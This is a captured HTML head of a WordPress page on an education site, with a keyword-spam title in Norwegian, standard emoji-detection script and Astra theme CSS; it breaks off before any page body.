

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.boeshi.com/4878/
body_size: 36362
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
	 <link rel="profile" href="https://gmpg.org/xfn/11"> 
	 <title>Trekke opp nettsiden mo i rana | erotisk nettbutikk lindsay lohan sextape &#8211; 博俄师国际教育</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.boeshi.com' />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Feed" href="http://www.boeshi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Comments Feed" href="http://www.boeshi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="博俄师国际教育 &raquo; Trekke opp nettsiden mo i rana | erotisk nettbutikk lindsay lohan sextape Comments Feed" href="http://www.boeshi.com/4878/feed/" />
<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.boeshi.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.4.5"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83e\udef1\ud83c\udffb\u200d\ud83e\udef2\ud83c\udfff","\ud83e\udef1\ud83c\udffb\u200b\ud83e\udef2\ud83c\udfff")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='astra-theme-css-css' href='http://www.boeshi.com/wp-content/themes/astra/assets/css/minified/style.min.css?ver=4.1.5' media='all' />
<style id='astra-theme-css-inline-css'>
.ast-no-sidebar .entry-content .alignfull {margin-left: calc( -50vw + 50%);margin-right: calc( -50vw + 50%);max-width: 100vw;width: 100vw;}.ast-no-sidebar .entry-content .alignwide {margin-left: calc(-41vw + 50%);margin-right: calc(-41vw + 50%);max-width: unset;width: unset;}.ast-no-sidebar .entry-content .alignfull .alignfull,.ast-no-sidebar .entry-content .alignfull .alignwide,.ast-no-sidebar .entry-content .alignwide .alignfull,.ast-no-sidebar .entry-content .alignwide .alignwide,.ast-no-sidebar .entry-content .wp-block-column .alignfull,.ast-no-sidebar .entry-content .wp-block-column .alignwide{width: 100%;margin-left: auto;margin-right: auto;}.wp-block-gallery,.blocks-gallery-grid {margin: 0;}.wp-block-separator {max-width: 100px;}.wp-block-separator.is-style-wide,.wp-block-separator.is-style-dots {max-width: none;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 10px;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 10px;}@media (max-width: 782px) {.entry-content .wp-block-columns .wp-block-column {flex-basis: 100%;}.entry-content .has-2-columns .wp-block-column:first-child {padding-right: 0;}.entry-content .has-2-columns .wp-block-column:last-child {padding-left: 0;}}body .entry-content .wp-block-latest-posts {margin-left: 0;}body .entry-content .wp-block-latest-posts li {list-style: none;}.ast-no-sidebar .ast-container .entry-content .wp-block-latest-posts {margin-left: 0;}.ast-header-break-point .entry-content .alignwide {margin-left: auto;margin-right: auto;}.entry-content .blocks-gallery-item img {margin-bottom: auto;}.wp-block-pullquote {border-top: 4px solid #555d66;border-bottom: 4px solid #555d66;color: #40464d;}:root{--ast-container-default-xlg-padding:6.67em;--ast-container-default-lg-padding:5.67em;--ast-container-default-slg-padding:4.34em;--ast-container-default-md-padding:3.34em;--ast-container-default-sm-padding:6.67em;--ast-container-default-xs-padding:2.4em;--ast-container-default-xxs-padding:1.4em;--ast-code-block-background:#EEEEEE;--ast-comment-inputs-background:#FAFAFA;}html{font-size:93.75%;}a,.page-title{color:#0274be;}a:hover,a:focus{color:#3a3a3a;}body,button,input,select,textarea,.ast-button,.ast-custom-button{font-family:-apple-system,BlinkMacSystemFont,Segoe UI,Roboto,Oxygen-Sans,Ubuntu,Cantarell,Helvetica Neue,sans-serif;font-weight:inherit;font-size:15px;font-size:1rem;}blockquote{color:#000000;}.site-title{font-size:35px;font-size:2.3333333333333rem;display:block;}header .custom-logo-link img{max-width:89px;}.astra-logo-svg{width:89px;}.site-header .site-description{font-size:15px;font-size:1rem;display:none;}.entry-title{font-size:40px;font-size:2.6666666666667rem;}h1,.entry-content h1{font-size:40px;font-size:2.6666666666667rem;line-height:1.4em;}h2,.entry-content h2{font-size:30px;font-size:2rem;line-height:1.25em;}h3,.entry-content h3{font-size:25px;font-size:1.6666666666667rem;line-height:1.2em;}h4,.entry-content h4{font-size:20px;font-size:1.3333333333333rem;}h5,.entry-content h5{font-size:18px;font-size:1.2rem;}h6,.entry-content h6{font-size:15px;font-size:1rem;}::selection{background-color:#0274be;color:#ffffff;}body,h1,.entry-title a,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:#3a3a3a;}.tagcloud a:hover,.tagcloud a:focus,.tagcloud a.current-item{color:#ffffff;border-color:#0274be;background-color:#0274be;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus{border-color:#0274be;}input[type="radio"]:checked,input[type=reset],input[type="checkbox"]:checked,input[type="checkbox"]:hover:checked,input[type="checkbox"]:focus:checked,input[type=range]::-webkit-slider-thumb{border-color:#0274be;background-color:#0274be;box-shadow:none;}.site-footer a:hover + .post-count,.site-footer a:focus + .post-count{background:#0274be;border-color:#0274be;}.single .nav-links .nav-previous,.single .nav-links .nav-next{color:#0274be;}.entry-meta,.entry-meta *{line-height:1.45;color:#0274be;}.entry-meta a:hover,.entry-meta a:hover *,.entry-meta a:focus,.entry-meta a:focus *,.page-links > .page-link,.page-links .page-link:hover,.post-navigation a:hover{color:#3a3a3a;}#cat option,.secondary .calendar_wrap thead a,.secondary .calendar_wrap thead a:visited{color:#0274be;}.secondary .calendar_wrap #today,.ast-progress-val span{background:#0274be;}.secondary a:hover + .post-count,.secondary a:focus + .post-count{background:#0274be;border-color:#0274be;}.calendar_wrap #today > a{color:#ffffff;}.page-links .page-link,.single .post-navigation a{color:#0274be;}.widget-title{font-size:21px;font-size:1.4rem;color:#3a3a3a;}a:focus-visible,.ast-menu-toggle:focus-visible,.site .skip-link:focus-visible,.wp-block-loginout input:focus-visible,.wp-block-search.wp-block-search__button-inside .wp-block-search__inside-wrapper,.ast-header-navigation-arrow:focus-visible{outline-style:dotted;outline-color:inherit;outline-width:thin;border-color:transparent;}input:focus,input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="reset"]:focus,input[type="search"]:focus,textarea:focus,.wp-block-search__input:focus,[data-section="section-header-mobile-trigger"] .ast-button-wrap .ast-mobile-menu-trigger-minimal:focus,.ast-mobile-popup-drawer.active .menu-toggle-close:focus,.woocommerce-ordering select.orderby:focus,#ast-scroll-top:focus,.woocommerce a.add_to_cart_button:focus,.woocommerce .button.single_add_to_cart_button:focus{border-style:dotted;border-color:inherit;border-width:thin;outline-color:transparent;}.main-header-menu .menu-link,.ast-header-custom-item a{color:#3a3a3a;}.main-header-menu .menu-item:hover > .menu-link,.main-header-menu .menu-item:hover > .ast-menu-toggle,.main-header-menu .ast-masthead-custom-menu-items a:hover,.main-header-menu .menu-item.focus > .menu-link,.main-header-menu .menu-item.focus > .ast-menu-toggle,.main-header-menu .current-menu-item > .menu-link,.main-header-menu .current-menu-ancestor > .menu-link,.main-header-menu .current-menu-item > .ast-menu-toggle,.main-header-menu .current-menu-ancestor > .ast-menu-toggle{color:#0274be;}.header-main-layout-3 .ast-main-header-bar-alignment{margin-right:auto;}.header-main-layout-2 .site-header-section-left .ast-site-identity{text-align:left;}.ast-logo-title-inline .site-logo-img{padding-right:1em;}.site-logo-img img{ transition:all 0.2s linear;}.ast-header-break-point .ast-mobile-menu-buttons-minimal.menu-toggle{background:transparent;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-outline.menu-toggle{background:transparent;border:1px solid #0274be;color:#0274be;}.ast-header-break-point .ast-mobile-menu-buttons-fill.menu-toggle{background:#0274be;}.ast-page-builder-template .hentry {margin: 0;}.ast-page-builder-template .site-content > .ast-container {max-width: 100%;padding: 0;}.ast-page-builder-template .site-content #primary {padding: 0;margin: 0;}.ast-page-builder-template .no-results {text-align: center;margin: 4em auto;}.ast-page-builder-template .ast-pagination {padding: 2em;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-thumbnail {margin-top: 0;}.ast-page-builder-template .entry-header.ast-header-without-markup {margin-top: 0;margin-bottom: 0;}.ast-page-builder-template .entry-header.ast-no-title.ast-no-meta {margin-bottom: 0;}.ast-page-builder-template.single .post-navigation {padding-bottom: 2em;}.ast-page-builder-template.single-post .site-content > .ast-container {max-width: 100%;}.ast-page-builder-template .entry-header {margin-top: 4em;margin-left: auto;margin-right: auto;padding-left: 20px;padding-right: 20px;}.single.ast-page-builder-template .entry-header {padding-left: 20px;padding-right: 20px;}.ast-page-builder-template .ast-archive-description {margin: 4em auto 0;padding-left: 20px;padding-right: 20px;}.ast-page-builder-template.ast-no-sidebar .entry-content .alignwide {margin-left: 0;margin-right: 0;}.footer-adv .footer-adv-overlay{border-top-style:solid;border-top-width:0;border-top-color:#7a7a7a;}.wp-block-buttons.aligncenter{justify-content:center;}@media (max-width:921px){.ast-theme-transparent-header #primary,.ast-theme-transparent-header #secondary{padding:0;}}@media (max-width:921px){.ast-plain-container.ast-no-sidebar #primary{padding:0;}}.ast-plain-container.ast-no-sidebar #primary{margin-top:0;margin-bottom:0;}@media (min-width:1200px){.wp-block-group .has-background{padding:20px;}}@media (min-width:1200px){.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignwide,.ast-page-builder-template.ast-no-sidebar .entry-content .wp-block-cover.alignfull{padding-right:0;padding-left:0;}}@media (min-width:1200px){.wp-block-cover-image.alignwide .wp-block-cover__inner-container,.wp-block-cover.alignwide .wp-block-cover__inner-container,.wp-block-cover-image.alignfull .wp-block-cover__inner-container,.wp-block-cover.alignfull .wp-block-cover__inner-container{width:100%;}}.wp-block-columns{margin-bottom:unset;}.wp-block-image.size-full{margin:2rem 0;}.wp-block-separator.has-background{padding:0;}.wp-block-gallery{margin-bottom:1.6em;}.wp-block-group{padding-top:4em;padding-bottom:4em;}.wp-block-group__inner-container .wp-block-columns:last-child,.wp-block-group__inner-container :last-child,.wp-block-table table{margin-bottom:0;}.blocks-gallery-grid{width:100%;}.wp-block-navigation-link__content{padding:5px 0;}.wp-block-group .wp-block-group .has-text-align-center,.wp-block-group .wp-block-column .has-text-align-center{max-width:100%;}.has-text-align-center{margin:0 auto;}@media (min-width:1200px){.wp-block-cover__inner-container,.alignwide .wp-block-group__inner-container,.alignfull .wp-block-group__inner-container{max-width:1200px;margin:0 auto;}.wp-block-group.alignnone,.wp-block-group.aligncenter,.wp-block-group.alignleft,.wp-block-group.alignright,.wp-block-group.alignwide,.wp-block-columns.alignwide{margin:2rem 0 1rem 0;}}@media (max-width:1200px){.wp-block-group{padding:3em;}.wp-block-group .wp-block-group{padding:1.5em;}.wp-block-columns,.wp-block-column{margin:1rem 0;}}@media (min-width:921px){.wp-block-columns .wp-block-group{padding:2em;}}@media (max-width:544px){.wp-block-cover-image .wp-block-cover__inner-container,.wp-block-cover .wp-block-cover__inner-container{width:unset;}.wp-block-cover,.wp-block-cover-image{padding:2em 0;}.wp-block-group,.wp-block-cover{padding:2em;}.wp-block-media-text__media img,.wp-block-media-text__media video{width:unset;max-width:100%;}.wp-block-media-text.has-background .wp-block-media-text__content{padding:1em;}}.wp-block-image.aligncenter{margin-left:auto;margin-right:auto;}.wp-block-table.aligncenter{margin-left:auto;margin-right:auto;}@media (min-width:544px){.entry-content .wp-block-media-text.has-media-on-the-right .wp-block-media-text__content{padding:0 8% 0 0;}.entry-content .wp-block-media-text .wp-block-media-text__content{padding:0 0 0 8%;}.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-bottom-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-left > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-top-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-right > *,.ast-plain-container .site-content .entry-content .has-custom-content-position.is-position-center-left > *{margin:0;}}@media (max-width:544px){.entry-content .wp-block-media-text .wp-block-media-text__content{padding:8% 0;}.wp-block-media-text .wp-block-media-text__media img{width:auto;max-width:100%;}}@media (max-width:921px){.ast-separate-container #primary,.ast-separate-container #secondary{padding:1.5em 0;}#primary,#secondary{padding:1.5em 0;margin:0;}.ast-left-sidebar #content > .ast-container{display:flex;flex-direction:column-reverse;width:100%;}.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single{padding:1.5em 2.14em;}.ast-author-box img.avatar{margin:20px 0 0 0;}}@media (min-width:922px){.ast-separate-container.ast-right-sidebar #primary,.ast-separate-container.ast-left-sidebar #primary{border:0;}.search-no-results.ast-separate-container #primary{margin-bottom:4em;}}.wp-block-button .wp-block-button__link{color:#ffffff;}.wp-block-button .wp-block-button__link:hover,.wp-block-button .wp-block-button__link:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}.elementor-widget-heading h1.elementor-heading-title{line-height:1.4em;}.elementor-widget-heading h2.elementor-heading-title{line-height:1.25em;}.elementor-widget-heading h3.elementor-heading-title{line-height:1.2em;}.wp-block-button .wp-block-button__link{border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;border-color:#0274be;background-color:#0274be;color:#ffffff;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;}.menu-toggle,button,.ast-button,.ast-custom-button,.button,input#submit,input[type="button"],input[type="submit"],input[type="reset"]{border-style:solid;border-top-width:0;border-right-width:0;border-left-width:0;border-bottom-width:0;color:#ffffff;border-color:#0274be;background-color:#0274be;padding-top:10px;padding-right:40px;padding-bottom:10px;padding-left:40px;font-family:inherit;font-weight:inherit;line-height:1em;border-top-left-radius:2px;border-top-right-radius:2px;border-bottom-right-radius:2px;border-bottom-left-radius:2px;}button:focus,.menu-toggle:hover,button:hover,.ast-button:hover,.ast-custom-button:hover .button:hover,.ast-custom-button:hover ,input[type=reset]:hover,input[type=reset]:focus,input#submit:hover,input#submit:focus,input[type="button"]:hover,input[type="button"]:focus,input[type="submit"]:hover,input[type="submit"]:focus{color:#ffffff;background-color:#3a3a3a;border-color:#3a3a3a;}@media (max-width:921px){.ast-mobile-header-stack .main-header-bar .ast-search-menu-icon{display:inline-block;}.ast-header-break-point.ast-header-custom-item-outside .ast-mobile-header-stack .main-header-bar .ast-search-icon{margin:0;}.ast-comment-avatar-wrap img{max-width:2.5em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 2.14em;}.ast-separate-container .comment-respond{padding:2em 2.14em;}.ast-comment-meta{padding:0 1.8888em 1.3333em;}}@media (min-width:544px){.ast-container{max-width:100%;}}@media (max-width:544px){.ast-separate-container .ast-article-post,.ast-separate-container .ast-article-single,.ast-separate-container .comments-title,.ast-separate-container .ast-archive-description{padding:1.5em 1em;}.ast-separate-container #content .ast-container{padding-left:0.54em;padding-right:0.54em;}.ast-separate-container .ast-comment-list li.depth-1{padding:1.5em 1em;margin-bottom:1.5em;}.ast-separate-container .ast-comment-list .bypostauthor{padding:.5em;}.ast-search-menu-icon.ast-dropdown-active .search-field{width:170px;}.site-branding img,.site-header .site-logo-img .custom-logo-link img{max-width:100%;}}@media (min-width:545px){.ast-page-builder-template .comments-area,.single.ast-page-builder-template .entry-header,.single.ast-page-builder-template .post-navigation,.single.ast-page-builder-template .ast-single-related-posts-container{max-width:1960px;margin-left:auto;margin-right:auto;}}.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -6.67em;margin-right: -6.67em;width: auto;}@media (max-width: 1200px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.4em;margin-right: -2.4em;}}@media (max-width: 768px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -2.14em;margin-right: -2.14em;}}@media (max-width: 544px) {.ast-no-sidebar.ast-separate-container .entry-content .alignfull {margin-left: -1em;margin-right: -1em;}}.ast-no-sidebar.ast-separate-container .entry-content .alignwide {margin-left: -20px;margin-right: -20px;}.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignfull,.ast-no-sidebar.ast-separate-container .entry-content .wp-block-column .alignwide {margin-left: auto;margin-right: auto;width: 100%;}@media (max-width:921px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:544px){.site-title{display:block;}.site-header .site-description{display:none;}.entry-title{font-size:30px;}h1,.entry-content h1{font-size:30px;}h2,.entry-content h2{font-size:25px;}h3,.entry-content h3{font-size:20px;}}@media (max-width:921px){html{font-size:85.5%;}}@media (max-width:544px){html{font-size:85.5%;}}@media (min-width:922px){.ast-container{max-width:1960px;}}@font-face {font-family: "Astra";src: url(http://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.woff) format("woff"),url(http://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.ttf) format("truetype"),url(http://www.boeshi.com/wp-content/themes/astra/assets/fonts/astra.svg#astra) format("svg");font-weight: normal;font-style: normal;font-display: fallback;}@media (max-width:921px) {.main-header-bar .main-header-bar-navigation{display:none;}}.ast-desktop .main-header-menu.submenu-with-border .sub-menu,.ast-desktop .main-header-menu.submenu-with-border .astra-full-megamenu-wrapper{border-color:#0274be;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu{border-top-width:2px;border-right-width:0px;border-left-width:0px;border-bottom-width:0px;border-style:solid;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .sub-menu{top:-2px;}.ast-desktop .main-header-menu.submenu-with-border .sub-menu .menu-link,.ast-desktop .main-header-menu.submenu-with-border .children .menu-link{border-bottom-width:0px;border-style:solid;border-color:#eaeaea;}@media (min-width:922px){.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu:hover > .sub-menu,.main-header-menu .sub-menu .menu-item.ast-left-align-sub-menu.focus > .sub-menu{margin-left:-0px;}}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .main-header-bar-navigation .ast-search-icon {display: none;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-form {padding: 0;display: block;overflow: hidden;}.ast-header-break-point .ast-header-custom-item .widget:last-child {margin-bottom: 1em;}.ast-header-custom-item .widget {margin: 0.5em;display: inline-block;vertical-align: middle;}.ast-header-custom-item .widget p {margin-bottom: 0;}.ast-header-custom-item .widget li {width: auto;}.ast-header-custom-item-inside .button-custom-menu-item .menu-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .ast-custom-button-link {display: none;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item .menu-link {display: block;}.ast-header-break-point.ast-header-custom-item-outside .main-header-bar .ast-search-icon {margin-right: 1em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-field,.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon.ast-inline-search .search-field {width: 100%;padding-right: 5.5em;}.ast-header-break-point.ast-header-custom-item-inside .main-header-bar .ast-search-menu-icon .search-submit {display: block;position: absolute;height: 100%;top: 0;right: 0;padding: 0 1em;border-radius: 0;}.ast-header-break-point .ast-header-custom-item .ast-masthead-custom-menu-items {padding-left: 20px;padding-right: 20px;margin-bottom: 1em;margin-top: 1em;}.ast-header-custom-item-inside.ast-header-break-point .button-custom-menu-item {padding-left: 0;padding-right: 0;margin-top: 0;margin-bottom: 0;}.astra-icon-down_arrow::after {content: "\e900";font-family: Astra;}.astra-icon-close::after {content: "\e5cd";font-family: Astra;}.astra-icon-drag_handle::after {content: "\e25d";font-family: Astra;}.astra-icon-format_align_justify::after {content: "\e235";font-family: Astra;}.astra-icon-menu::after {content: "\e5d2";font-family: Astra;}.astra-icon-reorder::after {content: "\e8fe";font-family: Astra;}.astra-icon-search::after {content: "\e8b6";font-family: Astra;}.astra-icon-zoom_in::after {content: "\e56b";font-family: Astra;}.astra-icon-check-circle::after {content: "\e901";font-family: Astra;}.astra-icon-shopping-cart::after {content: "\f07a";font-family: Astra;}.astra-icon-shopping-bag::after {content: "\f290";font-family: Astra;}.astra-icon-shopping-basket::after {content: "\f291";font-family: Astra;}.astra-icon-circle-o::after {content: "\e903";font-family: Astra;}.astra-icon-certificate::after {content: "\e902";font-family: Astra;}blockquote {padding: 1.2em;}:root .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-color{color:var(--ast-global-color-0);}:root .wp-block-button .has-ast-global-color-0-background-color{background-color:var(--ast-global-color-0);}:root .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-color{color:var(--ast-global-color-1);}:root .wp-block-button .has-ast-global-color-1-background-color{background-color:var(--ast-global-color-1);}:root .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-color{color:var(--ast-global-color-2);}:root .wp-block-button .has-ast-global-color-2-background-color{background-color:var(--ast-global-color-2);}:root .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-color{color:var(--ast-global-color-3);}:root .wp-block-button .has-ast-global-color-3-background-color{background-color:var(--ast-global-color-3);}:root .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-color{color:var(--ast-global-color-4);}:root .wp-block-button .has-ast-global-color-4-background-color{background-color:var(--ast-global-color-4);}:root .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-color{color:var(--ast-global-color-5);}:root .wp-block-button .has-ast-global-color-5-background-color{background-color:var(--ast-global-color-5);}:root .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-color{color:var(--ast-global-color-6);}:root .wp-block-button .has-ast-global-color-6-background-color{background-color:var(--ast-global-color-6);}:root .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-color{color:var(--ast-global-color-7);}:root .wp-block-button .has-ast-global-color-7-background-color{background-color:var(--ast-global-color-7);}:root .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-color{color:var(--ast-global-color-8);}:root .wp-block-button .has-ast-global-color-8-background-color{background-color:var(--ast-global-color-8);}:root{--ast-global-color-0:#0170B9;--ast-global-color-1:#3a3a3a;--ast-global-color-2:#3a3a3a;--ast-global-color-3:#4B4F58;--ast-global-color-4:#F5F5F5;--ast-global-color-5:#FFFFFF;--ast-global-color-6:#E5E5E5;--ast-global-color-7:#424242;--ast-global-color-8:#000000;}:root {--ast-border-color : #dddddd;}.ast-single-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-single-entry-banner[data-banner-layout="layout-1"] {max-width: 1920px;background: inherit;padding: 20px 0;}.ast-single-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-single-entry-banner + .site-content .entry-header {margin-bottom: 0;}header.entry-header .entry-title{font-size:30px;font-size:2rem;}header.entry-header > *:not(:last-child){margin-bottom:10px;}.ast-archive-entry-banner {-js-display: flex;display: flex;flex-direction: column;justify-content: center;text-align: center;position: relative;background: #eeeeee;}.ast-archive-entry-banner[data-banner-width-type="custom"] {margin: 0 auto;width: 100%;}.ast-archive-entry-banner[data-banner-layout="layout-1"] {background: inherit;padding: 20px 0;text-align: left;}body.archive .ast-archive-description{max-width:1920px;width:100%;text-align:left;padding-top:3em;padding-right:3em;padding-bottom:3em;padding-left:3em;}body.archive .ast-archive-description .ast-archive-title,body.archive .ast-archive-description .ast-archive-title *{font-size:40px;font-size:2.6666666666667rem;}body.archive .ast-archive-description > *:not(:last-child){margin-bottom:10px;}@media (max-width:921px){body.archive .ast-archive-description{text-align:left;}}@media (max-width:544px){body.archive .ast-archive-description{text-align:left;}}.ast-breadcrumbs .trail-browse,.ast-breadcrumbs .trail-items,.ast-breadcrumbs .trail-items li{display:inline-block;margin:0;padding:0;border:none;background:inherit;text-indent:0;text-decoration:none;}.ast-breadcrumbs .trail-browse{font-size:inherit;font-style:inherit;font-weight:inherit;color:inherit;}.ast-breadcrumbs .trail-items{list-style:none;}.trail-items li::after{padding:0 0.3em;content:"\00bb";}.trail-items li:last-of-type::after{display:none;}h1,.entry-content h1,h2,.entry-content h2,h3,.entry-content h3,h4,.entry-content h4,h5,.entry-content h5,h6,.entry-content h6{color:var(--ast-global-color-2);}.elementor-template-full-width .ast-container{display:block;}@media (max-width:544px){.elementor-element .elementor-wc-products .woocommerce[class*="columns-"] ul.products li.product{width:auto;margin:0;}.elementor-element .woocommerce .woocommerce-result-count{float:none;}}.ast-header-break-point .main-header-bar{border-bottom-width:1px;}@media (min-width:922px){.main-header-bar{border-bottom-width:1px;}}.main-header-menu .menu-item, #astra-footer-menu .menu-item, .main-header-bar .ast-masthead-custom-menu-items{-js-display:flex;display:flex;-webkit-box-pack:center;-webkit-justify-content:center;-moz-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;-moz-box-orient:vertical;-moz-box-direction:normal;-ms-flex-direction:column;flex-direction:column;}.main-header-menu > .menu-item > .menu-link, #astra-footer-menu > .menu-item > .menu-link{height:100%;-webkit-box-align:center;-webkit-align-items:center;-moz-box-align:center;-ms-flex-align:center;align-items:center;-js-display:flex;display:flex;}.ast-primary-menu-disabled .main-header-bar 